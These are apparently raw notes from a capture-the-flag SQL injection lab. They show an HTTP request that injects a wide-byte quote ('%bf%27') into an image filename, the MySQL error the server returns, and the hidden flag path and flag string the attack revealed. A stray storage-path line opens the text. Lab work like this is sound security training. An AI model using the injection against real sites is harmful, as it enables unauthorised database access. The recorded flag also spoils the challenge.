 GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1%bf%27.jpg HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) ecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/?id=1%202adas
Cookie: PHPSESSID=75b0d866c82edf51a46a30584192bd49
Connection: keep-alive
HTTP/1.1 200 OK
Server: sae
Connection: keep-alive
Date: Sun, 12 Mar 2017 11:30:29 GMT
Cache-Control: no-store
Last-Modified: Sun, 12 Mar 2017 11:30:00 GMT
Content-Type: image/jpeg
Content-Length: 346
Pragma: no-cache
Via: 15147
X-Daa-Tunnel: hop_count=1
X-Cache-Lookup: Hit From Upstream
X-Cache-Lookup: Hit From Upstream
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '.jpg'' at line 1<br />
<b>Warning</b>:  mysql_fetch_row() expects parameter 1 to be resource, boolean given in
<b>sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/myimages1.php</b> on line <b>18</b><br />
lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/flagishere_askldjfklasjdfl.jpg
~$
~$flg is "IamflagIloveyou!"